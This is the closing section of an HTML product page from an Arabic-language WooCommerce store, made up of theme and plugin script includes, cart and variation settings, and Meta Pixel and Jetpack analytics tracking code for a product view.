<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "6.9",
    "currency": "kwd",
    "content_name": "\u0633\u064a\u0648\u0631",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol212---------------_42860"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "64377285-97e3-47fd-9bd6-97720202bb18"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":42860,"pn":"\u0633\u064a\u0648\u0631","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a","pp":"6.9","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0633\u064a\u0648\u0631"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 10:11:33 -->